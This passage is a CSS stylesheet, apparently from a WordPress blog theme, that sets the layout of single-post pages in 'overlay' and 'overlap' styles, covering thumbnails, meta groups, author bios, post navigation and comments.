	.blog-single-entry .related-article .arrow, .blog-single-entry .related-article .content { float: left; }
	.blog-single-entry .related-article .content span { border-bottom: 1px dashed; display: block; font-size: 14px; font-weight: bold; letter-spacing: 0; margin-bottom: 15px; padding: 5px 0; text-align: left; text-transform: capitalize; }
	.blog-single-entry .related-article article { display: table-cell; opacity: 1; padding: 0; vertical-align: middle; width: 100%; }
	.blog-single-entry .related-article article .entry-thumb { float: left; height: 45px; overflow: hidden; padding-right: 15px; width: 60px; }
	.blog-single-entry .related-article article .entry-summary { overflow: hidden; }
	.blog-single-entry .related-article article .entry-summary h2 { font-size: 13px; font-weight: normal; line-height: 18px; margin-bottom: 4px; margin-top: 0; }
	.blog-single-entry .related-article .content span.entry-date { border: none; color: #000; display: inline-block; font-size: 12px; font-weight: normal; line-height: normal; margin: 0; padding: 2px 0; }
	.blog-single-entry .entry-related-posts > .dt-sc-related-posts .dt-sc-posts-list-wrapper .blog-pagination { display: none; }

	.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt, .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{ margin-left: 0;}
	/*--------------------------------------------------------------
	1.2 - Blog Single Types
	--------------------------------------------------------------*/

	/*--------------------------------------------------------------
	Overlay Type Styles
	--------------------------------------------------------------*/

	.blog-single-entry.post-overlay > .entry-thumb { float: left; line-height: 0; margin: 0 0 20px; margin: 0 0 25px; overflow: hidden; position: relative; width: 100%; }
	.blog-single-entry.post-overlay:hover > .entry-thumb:before { opacity: 1; transform: scale(1.02); visibility: visible; -moz-transform: scale(1.02); -ms-transform: scale(1.02); 
	-webkit-transform: scale(1.02); }
	.blog-single-entry.post-overlay > .entry-thumb:before { background: rgba(0,0,0,.4); content: ''; display: block; height: 100%; left: 0; opacity: 0; position: absolute; top: 0; transform: scale(1.1);
	visibility: hidden; width: 100%; z-index: 1; -moz-transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); }
	.blog-single-entry.post-overlay > .entry-thumb .entry-date { bottom: -20px; color: #fff; left: -50px; line-height: 40px; min-height: 40px; opacity: 0; position: absolute; visibility: hidden; z-index: 1; }
	.blog-single-entry.post-overlay:hover > .entry-thumb .entry-date { bottom: 0; left: 15px; opacity: 1; visibility: visible; }
	.blog-single-entry.post-overlay > .entry-thumb .share { float: left; width: 100%; }
	.blog-single-entry.post-overlay > .entry-thumb .entry-social-share .share > i { display: none; }
	.blog-single-entry.post-overlay > .entry-thumb .entry-social-share .share .dt-share-list { bottom: -20px; margin: 0; opacity: 0; position: absolute; right: -50px; visibility: hidden; z-index: 2; }
	.blog-single-entry.post-overlay > .entry-thumb .entry-social-share .share .dt-share-list li { display: inline; float: left; margin-right: 5px; text-align: center; }
	.blog-single-entry.post-overlay:hover > .entry-thumb .entry-social-share .share .dt-share-list { bottom: 5px; opacity: 1; right: 5px; visibility: visible; }
	.blog-single-entry.post-overlay > .entry-thumb .entry-social-share .share .dt-share-list li a { border-radius: 50%; height: 30px; line-height: 30px; width: 30px; }
	.blog-single-entry.post-overlay > .entry-title { display: inline-block; margin-bottom: 0; width: 100%; }
	.blog-single-entry.post-overlay .entry-author { float: left; margin-bottom: 20px; width: 100%; }
	.blog-single-entry.post-overlay > .entry-author,.blog-single-entry.post-overlay > .entry-date,.blog-single-entry.post-overlay > .entry-categories,.blog-single-entry.post-overlay > .entry-comments,
	.blog-single-entry.post-overlay > .entry-social-share,.blog-single-entry.post-overlay > .entry-likes-views,.blog-single-entry.post-overlay > .entry-tags,
	.blog-single-entry.post-overlay > .entry-title { text-align: left; }
	.blog-single-entry.post-overlay > .entry-tags,.blog-single-entry.post-overlay > .entry-comments,.blog-single-entry.post-overlay > .entry-date,.blog-single-entry.post-overlay > .entry-categories { display: inline-block; margin: 0 0 20px 0; padding: 0; position: relative; width: 100%; }
	
	.blog-single-entry.post-overlay > .entry-thumb .entry-comments { bottom: -20px; margin: 0; opacity: 0; position: absolute; right: -50px; visibility: hidden; z-index: 2; }
	.blog-single-entry.post-overlay:hover > .entry-thumb .entry-comments { bottom: 15px; opacity: 1; right: 15px; visibility: visible; }
	
	.blog-single-entry.post-overlay > .entry-thumb .entry-comments,
	.blog-single-entry.post-overlay > .entry-thumb .entry-comments i,
	.blog-single-entry.post-overlay > .entry-thumb .entry-comments a { color: #fff; }

	/* Overlay Type - Entry Author */
	.blog-single-entry.post-overlay .entry-author span,.blog-single-entry.post-overlay > div.entry-meta-group .entry-author span { border: 1px solid; display: inline-block; float: none; font-weight: 400; letter-spacing: 1px; padding: 5px 15px; }
	.blog-single-entry.post-overlay > .entry-author span a,.blog-single-entry.post-overlay > div.entry-meta-group .entry-author span a { text-transform: capitalize; }

	/* Overlay Type - Entry Categories */
	.blog-single-entry.post-overlay > .entry-categories a { display: inline-block; font-size: 13px; height: 20px; letter-spacing: 1px; line-height: 20px; min-width: 30px; padding: 0; position: relative; text-transform: capitalize; }
	.blog-single-entry.post-overlay > .entry-categories a:first-child { padding-left: 0; }
	.blog-single-entry.post-overlay > .entry-categories a:last-child { padding-right: 0; }
	
	.blog-single-entry.post-overlay > .entry-title h1 { font-size: 24px; margin-bottom: 20px; padding-bottom: 20px; position: relative; text-transform: uppercase; word-wrap: break-word; -ms-word-wrap: break-word; }
	.blog-single-entry.post-overlay > .entry-title h1:before { bottom: 0; content: ''; display: block; height: 1px; left: 0; margin: 0 auto; position: absolute; width: 40px; }
	.blog-single-entry.post-overlay:hover > .entry-title h1:before { width: 55px; }
	
	/* Overlay Type - Likes Views */
	.blog-single-entry.post-overlay > .entry-likes-views { display: inline-block; margin-bottom: 20px; position: relative; width: 100%; }
	.blog-single-entry.post-overlay > .entry-likes-views .dt-sc-like-views > div { display: inline-block; margin-right: 10px; padding-right: 10px; position: relative; }
	.blog-single-entry.post-overlay > .entry-likes-views .dt-sc-like-views > div:last-child { margin-right: 0; padding-right: 0; }
	.blog-single-entry.post-overlay > .entry-likes-views .dt-sc-like-views .likes:before { content: ''; display: block; height: 2px; position: absolute; right: -2px; top: 50%; transform: translateY(-50%); width: 4px; -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); }
	
	/* Overlay Type - Social Shares */
	.blog-single-entry.post-overlay > .entry-social-share { display: inline-block; margin: 0 0 15px 0; position: relative; width: 100%; }
	.blog-single-entry.post-overlay > .entry-social-share .share { border: none; padding: 0; }
	.blog-single-entry.post-overlay > .entry-social-share .share i { display: none; }
	.blog-single-entry.post-overlay > .entry-social-share .share .dt-share-list li { display: inline-block; margin-right: 15px; }
	.blog-single-entry.post-overlay > .entry-social-share .share .dt-share-list li:last-child { margin-right: 0; }
	.blog-single-entry.post-overlay > .entry-social-share .share .dt-share-list li a { font-size: 14px; }
	
	/*----*****---- << Overlay Type - Meta Group >> ----*****----*/

	.blog-single-entry.post-overlay > div.entry-meta-group { border: 1px solid; float: left; font-size: 13px; font-weight: 300; letter-spacing: .5px; margin-bottom: 20px; padding: 15px 25px;width: 100%; border-radius: 30px; }
	.blog-single-entry.post-overlay > div.entry-meta-group > div { display: inline-block; float: none; margin: 0 0 15px 0; position: relative; width: 49%; }
	.blog-single-entry.post-overlay > div.entry-meta-group > div:nth-child(odd) { clear: both; float: left; text-align: left; }
	.blog-single-entry.post-overlay > div.entry-meta-group > div:nth-child(even) { float: right; text-align: right; }
	.blog-single-entry.post-overlay > div.entry-meta-group > div:nth-child(even) .dt-sc-like-views > div { float: none; }
	.blog-single-entry.post-overlay > div.entry-meta-group > div:nth-child(even) .dt-sc-like-views > div:last-child { margin-right: 0; padding-right: 0; }
	.blog-single-entry.post-overlay > div.entry-meta-group > div:nth-last-child(-n+2) { margin-bottom: 0; }
	
	/* Meta Group - Entry Categories */
	.blog-single-entry.post-overlay > div.entry-meta-group > .entry-categories a { display: inline-block; font-size: 13px; height: 20px; letter-spacing: 1px; line-height: 20px; min-width: 30px; padding: 0 10px; position: relative; text-transform: capitalize; }
	.blog-single-entry.post-overlay > div.entry-meta-group .entry-categories a:first-child { padding-left: 0}
	.blog-single-entry.post-overlay > div.entry-meta-group .entry-categories a:last-child { padding-right: 0}
	.blog-single-entry.post-overlay > div.entry-meta-group .entry-categories a:not(:last-child):after { bottom: -1px; color: #d7d7d7; content: '/'; display: block; font-size: 16px; position: absolute; right: -5px; }
	
	/* Meta Group - Entry Author */
	.blog-single-entry.post-overlay > div.entry-meta-group .entry-author span a { text-transform: capitalize; }
	
	/* Meta Group - Social Share */
	.blog-single-entry.post-overlay > div.entry-meta-group .entry-social-share .share { border: none; padding: 0; }
	.blog-single-entry.post-overlay > div.entry-meta-group .entry-social-share .share i { display: none; }
	.blog-single-entry.post-overlay > div.entry-meta-group .share ul.dt-share-list { display: inline-block; margin: 0; width: 100%; }
	.blog-single-entry.post-overlay > div.entry-meta-group .share .dt-share-list li { display: inline-block; margin-right: 15px; padding-bottom: 0; }
	.blog-single-entry.post-overlay > div.entry-meta-group .share .dt-share-list li:last-child { margin-right: 0; }
	.blog-single-entry.post-overlay > div.entry-meta-group .share .dt-share-list li a { font-size: 14px; }
	.blog-single-entry.post-overlay > .entry-social-share .share i { display: none; }
	
	/* Meta Group - Likes Views */
	.blog-single-entry.post-overlay > .entry-meta-group .entry-likes-views .dt-sc-like-views > div { display: inline-block; float: left; margin-right: 10px; padding-right: 10px; position: relative; }
	.blog-single-entry.post-overlay > div.entry-meta-group .dt-sc-like-views .likes:before { content: ""; display: block; position: absolute; right: -2px; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); width: 4px; height: 2px; }
	
	/* Overlay Type - Author Bio */
	.blog-single-entry.post-overlay > .entry-author-bio { clear: both; display: block; float: left; margin: 0 0 20px; padding: 0 8%; text-align: center; width: 100%; }
	.blog-single-entry.post-overlay > .entry-author-bio:not(:first-child) { margin-top: 20px; }
	.blog-single-entry.post-overlay > .entry-author-bio .thumb { display: inline-block; float: none; margin: 0 0 28px 0; position: relative; width: 210px; }
	.blog-single-entry.post-overlay > .entry-author-bio .thumb img { border-radius: 100%; height: auto; max-width: 100%; }
	.blog-single-entry.post-overlay > .entry-author-bio .details { display: inline-block; float: none; width: 100%; }
	.blog-single-entry.post-overlay > .entry-author-bio .details h3 { font-size: 16px; margin-bottom: 25px; padding-bottom: 15px; position: relative; text-transform: uppercase; }
	.blog-single-entry.post-overlay > .entry-author-bio .details h3:before { background: #d7d7d7; bottom: 0; content: ''; display: block; height: 1px; left: 0; margin: 0 auto; position: absolute; right: 0; width: 40px; }
	.blog-single-entry.post-overlay > .entry-author-bio .details .desc { display: inline-block; float: none; width: 100%; }
	
	/* Overlay Type - Post Navigation */
	.blog-single-entry.post-overlay > .entry-post-navigation { clear: both; display: inline-block; float: none; margin: 0 auto; padding: 0; position: relative; width: 100%; }
	.blog-single-entry.post-overlay > .entry-post-navigation:not(:first-child) { margin-top: 50px; }
	.blog-single-entry.post-overlay > .entry-post-navigation:before { border-top: 1px solid; content: ''; height: 1px; left: 0; position: absolute; top: 0; width: 100%; }
	.blog-single-entry.post-overlay > .entry-post-navigation .post-prev-link,.blog-single-entry.post-overlay > .entry-post-navigation .post-next-link { position: relative; transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); }
	.blog-single-entry.post-overlay > .entry-post-navigation .post-prev-link { float: left; }
	.blog-single-entry.post-overlay > .entry-post-navigation .post-next-link { float: right; }
	.blog-single-entry.post-overlay > .entry-post-navigation .post-prev-link > .prev-post-bgimg,.blog-single-entry.post-overlay > .entry-post-navigation .post-prev-link > .next-post-bgimg,.blog-single-entry.post-overlay > .entry-post-navigation .post-prev-link > .nav-title-wrap h3,.blog-single-entry.post-overlay > .entry-post-navigation .post-next-link > .nav-title-wrap h3 { display: none; }
	.blog-single-entry.post-overlay > .entry-post-navigation .post-next-link a { margin-right: 0; }
	.blog-single-entry.post-overlay > .entry-post-navigation .post-prev-link p,.blog-single-entry.post-overlay > .entry-post-navigation .post-next-link p { color: #000; display: inline-block; font-size: 13px; letter-spacing: .5px; margin: 0; padding: 0 20px; position: relative; text-transform: uppercase; }
	.blog-single-entry.post-overlay > .entry-post-navigation .post-prev-link p { padding-left: 0; border-right: 1px solid rgba(0, 0, 0, .1); }
	.blog-single-entry.post-overlay > .entry-post-navigation .post-next-link p { padding-right: 0; border-left: 1px solid rgba(0, 0, 0, .1); }
	.blog-single-entry.post-overlay > .entry-post-navigation .post-prev-link:hover p { padding-left: 30px; }
	.blog-single-entry.post-overlay > .entry-post-navigation .post-next-link:hover p { padding-right: 30px; }
	.blog-single-entry.post-overlay > .entry-post-navigation .post-prev-link a,.blog-single-entry.post-overlay > .entry-post-navigation .post-next-link a { display: block; height: 100%; left: 0; position: absolute; top: 0; width: 100%; z-index: 1; }
	.blog-single-entry.post-overlay > .entry-post-navigation .post-prev-link > .nav-title-wrap span,.blog-single-entry.post-overlay > .entry-post-navigation .post-next-link > .nav-title-wrap span { font-size: 16px; opacity: 0; position: absolute; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); }
	.blog-single-entry.post-overlay > .entry-post-navigation .post-prev-link > .nav-title-wrap span { left: 10px; }
	.blog-single-entry.post-overlay > .entry-post-navigation .post-next-link > .nav-title-wrap span { right: 10px; }
	.blog-single-entry.post-overlay > .entry-post-navigation .post-prev-link:hover > .nav-title-wrap span { left: 0; opacity: 1; }
	.blog-single-entry.post-overlay > .entry-post-navigation .post-next-link:hover > .nav-title-wrap span { right: 0; opacity: 1; }
	
	.blog-single-entry.post-overlay > .entry-post-navigation + section.commententries { margin-top: 100px; }
	
	/* Overlay Type - Related Post */
	.blog-single-entry.post-overlay > .entry-related-posts { border-bottom: 1px solid; float: left; margin-bottom: 20px; padding-bottom: 20px; width: 100%; }
	.blog-single-entry.post-overlay > .entry-related-posts > h4 { float: left; font-size: 16px; font-weight: 500; margin-bottom: 25px; padding-bottom: 17px; position: relative; text-align: center; text-transform: uppercase; width: 100%; }
	.blog-single-entry.post-overlay > .entry-related-posts > h4:before { bottom: -2px; content: ''; display: block; height: 1px; left: 0; margin: 0 auto; position: absolute; right: 0; width: 40px; }
	
	/* Overlay Type - Comment Entries */
	.blog-single-entry.post-overlay > .commententries:not(:first-child) { margin-top: 20px; }
	.blog-single-entry.post-overlay > .commententries #respond, .blog-single-entry .commententries #respond { margin: 0 0 30px 0; }
	.blog-single-entry.post-overlay > .commententries .comments-area > #comments > h3 { font-size: 18px; }

	.blog-single-entry.post-overlay > .commententries .comments-area > h3 { float: left; font-weight: 500; letter-spacing: 1px; margin-bottom: 20px; padding-bottom: 15px; position: relative; text-align: center; text-transform: uppercase; width: 100%; }
	.blog-single-entry.post-overlay > .commententries #respond h3#reply-title { font-size: 18px; padding: 0; text-align: left; }
	.blog-single-entry.post-overlay > .commententries #respond h3#reply-title small { display: inline-block; font-size: 12px; margin-top: 20px; padding-top: 20px; position: relative; text-transform: uppercase; width: 100%; margin-bottom: 8px; }
	.blog-single-entry.post-overlay > .commententries #respond h3:before { content: none; }
	.blog-single-entry.post-overlay > .commententries #respond h3#reply-title small:before { background: #d7d7d7; top: -2px; content: ''; display: block; height: 1px; left: 0; margin: 0 auto; position: absolute; width: 40px; }
	.blog-single-entry.post-overlay > .commententries .comments-area > h3:before { background: #d7d7d7; bottom: -2px; content: ''; display: block; height: 1px; left: 0; margin: 0 auto; position: absolute; right: 0; width: 40px; }
	.blog-single-entry .commententries input[type="text"],.blog-single-entry .commententries input[type="password"],.blog-single-entry .commententries input[type="email"],.blog-single-entry .commententries input[type="url"],.blog-single-entry .commententries input[type="tel"],.blog-single-entry .commententries input[type="number"],.blog-single-entry .commententries input[type="range"],.blog-single-entry .commententries input[type="date"],.blog-single-entry .commententries input.text,.blog-single-entry .commententries input[type="search"],.blog-single-entry .commententries select,.blog-single-entry .commententries textarea { font-size: 13px; }
	.blog-single-entry .commententries input[type="submit"],.blog-single-entry .commententries button,.blog-single-entry .commententries input[type="button"],.blog-single-entry .commententries input[type="reset"] { border-radius: 0; }
	.blog-single-entry.post-overlay > .commententries ul.commentlist { padding-bottom: 0; margin-top: 0; }
	.blog-single-entry.post-overlay > .commententries ul.commentlist li.comment:last-child,.blog-single-entry.post-overlay > .commententries ul.commentlist li ul.children:last-child,.blog-single-entry.post-overlay > .commententries ul.commentlist li ul li.comment-details:last-child { margin-bottom: 0; }
	.blog-single-entry.post-overlay > .commententries ul.commentlist li ul li:last-child .comment-details { padding-bottom: 0; }

	/*--------------------------------------------------------------
	Overlap Type Styles
	--------------------------------------------------------------*/

	.blog-single-entry.post-overlap > .entry-thumb { margin: 0 0 20px 0; }
	.blog-single-entry.post-overlap > .entry-thumb .entry-format a { border: 10px solid; border-left: 0; border-top: 0; box-shadow: none; float: left; height: 75px; line-height: 75px; margin: 0; position: relative; text-align: center; width: 75px; -moz-box-shadow: none; -webkit-box-shadow: none; -ms-box-shadow: none; }
	.blog-single-entry.post-overlap > .entry-thumb .entry-format a:before { font-size: 26px; height: 100%; left: 0; line-height: 65px; margin: 0; text-align: center; top: 0; width: 100%; }
	.blog-single-entry.post-overlap > .entry-thumb .entry-overlap { bottom: 0; float: none; left: 0; margin: 0 auto; margin-bottom: 0; padding: 30px 30px 0 0; position: absolute; width: 80%; }
	.blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title { float: left; margin: 0 0 5px 0; width: 100%; }
	.blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title h1,.blog-single-entry.post-overlap > .entry-title h1 { font-size: 30px; font-weight: 700; margin: 0; padding: 0; text-transform: uppercase; }
	.blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-bottom-details { float: left; font-size: 13px; margin: 0; width: 100%; }
	.blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-bottom-details > * { display: inline-block; float: left; font-size: 13px; line-height: 20px; margin-right: 20px; position: relative; text-transform: uppercase; }
	.blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-bottom-details > *:last-child { margin-right: 0; }

	/*----*****---- << Overlap Type - Meta Group >> ----*****----*/

	.blog-single-entry.post-overlap > div.entry-meta-group { float: left; font-size: 13px; font-weight: 300; letter-spacing: .5px; margin-bottom: 20px; overflow: hidden; padding: 30px 0; position: relative; width: 100%; }
	.blog-single-entry.post-overlap > div.entry-meta-group:before,.blog-single-entry.post-overlap > div.entry-meta-group:after { border-left-width: 0; border-right-width: 0; border-right-style: none;
	border-left-style: none; border-style: solid; border-top-width: 1px; border-bottom-width: 1px; content: ''; display: block; height: 10px; position: absolute; transform: skew(-80deg); width: 100px;
	-moz-transform: skew(-80deg); -ms-transform: skew(-80deg); -webkit-transform: skew(-80deg); }
	.blog-single-entry.post-overlap > div.entry-meta-group:before { left: -30px; top: 0; }
	.blog-single-entry.post-overlap > div.entry-meta-group:after { bottom: 0; right: -30px; }
	.blog-single-entry.post-overlap > div.entry-meta-group > div { display: inline-block; float: none; margin: 0 0 15px 0; position: relative; width: 49%; }
	.blog-single-entry.post-overlap > div.entry-meta-group > div:nth-child(odd) { clear: both; float: left; text-align: left; }
	.blog-single-entry.post-overlap > div.entry-meta-group > div:nth-child(even) { float: right; text-align: right; }
	.blog-single-entry.post-overlap > div.entry-meta-group > div:nth-child(even) .dt-sc-like-views > div { float: none; }
	.blog-single-entry.post-overlap > div.entry-meta-group > div:nth-child(even) .dt-sc-like-views > div:last-child { margin-right: 0; padding-right: 0; }
	.blog-single-entry.post-overlap > div.entry-meta-group > div:nth-last-child(-n+2) { margin-bottom: 0; }

	/* Meta Group - Entry Tags */
	.blog-single-entry.post-overlap > div.entry-meta-group .entry-tags a,.blog-single-entry.post-overlap > .entry-tags a { border: 1px solid; display: inline-block; font-size: 12px; letter-spacing: 1px; line-height: normal; margin: 0 5px 0 0; padding: 5px 10px; text-transform: uppercase; }
	.blog-single-entry.post-overlap > div.entry-meta-group .entry-tags a:last-child,.blog-single-entry.post-overlap > .entry-tags a:last-child { margin-right: 0; }
	.blog-single-entry.post-overlap > .entry-author,.blog-single-entry.post-overlap > .entry-date,.blog-single-entry.post-overlap > .entry-categories,.blog-single-entry.post-overlap > .entry-comments,
	.blog-single-entry.post-overlap > .entry-social-share,.blog-single-entry.post-overlap > .entry-likes-views,.blog-single-entry.post-overlap > .entry-tags,
	.blog-single-entry.post-overlap > .entry-title { float: left; margin-bottom: 20px; width: 100%; }
	
	/* Meta Group - Social Share */
	.blog-single-entry.post-overlap > div.entry-meta-group .entry-social-share .share,.blog-single-entry.post-overlap > .entry-social-share .share { border: none; padding: 0; }
	.blog-single-entry.post-overlap > div.entry-meta-group .entry-social-share .share i,.blog-single-entry.post-overlap > .entry-social-share .share i { display: none; }
	.blog-single-entry.post-overlap > div.entry-meta-group .share .dt-share-list { display: inline-block; margin: 0; width: 100%; }
	.blog-single-entry.post-overlap > div.entry-meta-group .share .dt-share-list li,.blog-single-entry.post-overlap > .entry-social-share .share .dt-share-list li { display: inline-block; margin-right: 5px; padding-bottom: 0; text-align: center; }
	.blog-single-entry.post-overlap > div.entry-meta-group .share .dt-share-list li:last-child,.blog-single-entry.post-overlap > .entry-social-share .share .dt-share-list li:last-child { margin-right: 0; }
	.blog-single-entry.post-overlap > div.entry-meta-group .share .dt-share-list li a,.blog-single-entry.post-overlap > .entry-social-share .share .dt-share-list li a { border: 1px solid; font-size: 14px; height: 30px; line-height: 30px; width: 30px; }
	.blog-single-entry.post-overlap > .entry-social-share .share i { display: none; }
	
	/* Meta Group - Likes Views */
	.blog-single-entry.post-overlap > .entry-meta-group .entry-likes-views .dt-sc-like-views > div,.blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views > div { display: inline-block; float: left; margin-right: 10px; padding-right: 10px; position: relative; }
	.blog-single-entry.post-overlap > .entry-meta-group .entry-likes-views .dt-sc-like-views > div,.blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views > div { border: 1px solid; padding: 0; }
	.blog-single-entry.post-overlap > .entry-meta-group .entry-likes-views .dt-sc-like-views > div > i,.blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views > div > i { float: left; font-size: 14px; height: 30px; line-height: 30px; margin: 0; text-align: center; width: 30px; }
	.blog-single-entry.post-overlap > .entry-meta-group .entry-likes-views .dt-sc-like-views > div > a,.blog-single-entry.post-overlap > .entry-meta-group .entry-likes-views .dt-sc-like-views > div > span,.blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views > div > a, .blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views > div > span { display: inline-block; line-height: 30px; padding: 0 10px; position: relative; text-align: center; }
	
	/* Meta Group - Entry Comments */
	.blog-single-entry.post-overlap > div.entry-meta-group .entry-comments a,.blog-single-entry.post-overlap > .entry-comments a { border: 1px solid; color: #000; display: inline-block; padding: 0 15px 0 0; }
	.blog-single-entry.post-overlap > div.entry-meta-group .entry-comments a i,.blog-single-entry.post-overlap > .entry-comments a i { font-size: 14px; height: 30px; line-height: 30px; margin-right: 10px; text-align: center; width: 30px; }
	
	/* Meta Group - Entry Date */
	.blog-single-entry.post-overlap > div.entry-meta-group .entry-date .date-wrap,.blog-single-entry.post-overlap > .entry-date .date-wrap { border: 1px solid; color: #000; display: inline-block; padding: 0 15px 0 0; text-transform: uppercase; }
	.blog-single-entry.post-overlap > div.entry-meta-group .entry-date .date-wrap i,.blog-single-entry.post-overlap > .entry-date .date-wrap i { font-size: 14px; height: 30px; line-height: 30px; margin-right: 10px; text-align: center; width: 30px; }
	
	/* Meta Group - Entry Author */
	.blog-single-entry.post-overlap > div.entry-meta-group > .entry-author > .author-wrap,.blog-single-entry.post-overlap > .entry-author > .author-wrap { border: 1px solid; display: inline-block; margin: 0; padding: 0; position: relative; }
	.blog-single-entry.post-overlap > .entry-meta-group > .entry-author > .author-wrap > i,.blog-single-entry.post-overlap > .entry-author > .author-wrap > i { float: left; font-size: 14px; height: 30px; line-height: 30px; margin: 0; text-align: center; width: 30px; }
	.blog-single-entry.post-overlap > .entry-meta-group > .entry-author > .author-wrap > a,.blog-single-entry.post-overlap > .entry-author > .author-wrap > a { display: inline-block; line-height: 30px; padding: 0 10px; position: relative; text-align: center; text-transform: uppercase; }
	
	/* Meta Group - Entry Category */
	.blog-single-entry.post-overlap > div.entry-meta-group > .entry-categories > .category-wrap,.blog-single-entry.post-overlap > .entry-categories > .category-wrap { border: 1px solid; display: inline-block; padding: 0; position: relative; }
	.blog-single-entry.post-overlap > .entry-meta-group > .entry-categories > .category-wrap > i,.blog-single-entry.post-overlap > .entry-categories > .category-wrap > i { float: left; font-size: 14px; height: 30px; line-height: 30px; margin: 0; text-align: center; width: 30px; }
	.blog-single-entry.post-overlap > .entry-meta-group > .entry-categories > .category-wrap > a,.blog-single-entry.post-overlap > .entry-categories > .category-wrap > a { display: inline-block; line-height: 30px; padding: 0 10px; position: relative; text-align: center; text-transform: uppercase; }

	/* Overlap Type - Likes Views */
	.blog-single-entry.post-overlap > .entry-likes-views { display: inline-block; margin-bottom: 20px; position: relative; width: 100%; }
	.blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views > div { display: inline-block; margin-right: 10px; padding-right: 10px; position: relative; }
	.blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views > div:last-child { margin-right: 0; padding-right: 0; }
	.blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views .likes:before { content: ''; display: block; height: 2px; position: absolute; right: -2px; top: 50%; transform: translateY(-50%); width: 4px; -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); }	
	
	/* Overlap Type - Entry Author Bio */
	.blog-single-entry.post-overlap > .entry-author-bio { clear: both; display: block; float: left; margin: 0 0 20px; padding: 0; position: relative; width: 100%; }
	.blog-single-entry.post-overlap > .entry-author-bio > .thumb { float: left; height: 100%; left: 0; margin: 0; margin-bottom: 0; position: relative; width: 8%; }
	.blog-single-entry.post-overlap > .entry-author-bio > .details { padding: 0 0 0 10%; position: relative; width: 100%; }
	.blog-single-entry.post-overlap > .entry-author-bio > .details h3 { display: inline-block; font-size: 16px; font-weight: 700; margin-bottom: 15px; padding-bottom: 15px; position: relative; text-transform: uppercase; }
	.blog-single-entry.post-overlap > .entry-author-bio > .details h3:before { bottom: 0; content: ''; display: block; height: 1px; left: 0; margin: 0 auto; position: absolute; width: 40px; }
	
	/* Overlap Type - Post Navigation */
	.blog-single-entry.post-overlap > .entry-post-navigation:not(:first-child) { margin-top: 20px; }
	.blog-single-entry.post-overlap > .entry-post-navigation { clear: both; display: flex; float: left; margin: 0 0 40px 0; padding: 0; position: relative; width: 100%; }
	.blog-single-entry.post-overlap > .entry-post-navigation > div:last-child { margin: 0; }
	.blog-single-entry.post-overlap > .entry-post-navigation > div { float: left; min-height: 130px; margin: 0 2% 0 0; padding: 30px 40px 30px 40px; position: relative; text-align: center; width: 49%; z-index: 1; align-content: center; align-items: center; display: flex; justify-content: center; }
	.blog-single-entry.post-overlap > .entry-post-navigation > div:not(:empty):before { bottom: 0; content: ''; margin: auto; position: absolute; top: 0; width: 0; z-index: -1; }

	@media all and (-ms-high-contrast:none)
    {
    .blog-single-entry.post-overlap > .entry-post-navigation { display: block; } /* IE10 */
    *::-ms-backdrop, .blog-single-entry.post-overlap > .entry-post-navigation { display: block; } /* IE11 */
    }

	.blog-single-entry.post-overlap > .entry-post-navigation > div:hover:before { width: 100%; }
	.blog-single-entry.post-overlap > .entry-post-navigation > .post-prev-link:before { right: 0; }
	.blog-single-entry.post-overlap > .entry-post-navigation > .post-next-link:before { left: 0; }
	.blog-single-entry.post-overlap > .entry-post-navigation > div:empty { cursor: not-allowed; }
	.blog-single-entry.post-overlap > .entry-post-navigation > div > a { display: block; height: 100%; left: 0; position: absolute; top: 0; width: 100%; z-index: 1; }
	.blog-single-entry.post-overlap > .entry-post-navigation > div > .nav-title-wrap p { display: none; }
	.blog-single-entry.post-overlap > .entry-post-navigation > div > .nav-title-wrap span { display: inline-block; font-size: 40px; line-height: 20px; margin-bottom: 20px; }
	.blog-single-entry.post-overlap > .entry-post-navigation > div > .nav-title-wrap > h3 { display: inline-block; font-weight: 700; letter-spacing: 1px; margin-bottom: 0; text-transform: uppercase;
	width: 100%; }
	
	/* Overlap Type - Entry Related Posts */
	.blog-single-entry.post-overlap > .entry-related-posts { float: left; margin-bottom: 20px; position: relative; width: 100%; }
	
	/* Overlap Type - Comment Entries */
	.blog-single-entry.post-overlap > .commententries:not(:first-child) { margin-top: 20px; }
	.blog-single-entry.post-overlap > .entry-related-posts > h4,.blog-single-entry.post-overlap > .commententries .comments-area > h3,.blog-single-entry.post-overlap > .commententries #respond h3#reply-title { border-bottom: 3px solid; display: inline-block; font-size: 18px; font-weight: 700; letter-spacing: 1px; margin: 0 0 20px 0; padding: 0 0 10px 0; text-transform: uppercase; width: 100%; }
	.blog-single-entry.post-overlap > .commententries #respond h3#reply-title small { bottom: 15px; font-size: 12px; font-weight: 700; margin: auto; padding: 0; position: absolute; right: 0; text-transform: uppercase; }
	.blog-single-entry.post-overlap > .commententries ul.commentlist { padding-bottom: 0; margin-top: 0; }
	.blog-single-entry.post-overlap > .commententries ul.commentlist li.comment:last-child,.blog-single-entry.post-overlap > .commententries ul.commentlist li ul.children:last-child,.blog-single-entry.post-overlap > .commententries ul.commentlist li ul li.comment-details:last-child { margin-bottom: 0; }
	.blog-single-entry.post-overlap > .commententries ul.commentlist li ul li:last-child .comment-details { padding-bottom: 0; }

	/*--------------------------------------------------------------
	Breadcrumb Type Styles
	--------------------------------------------------------------*/

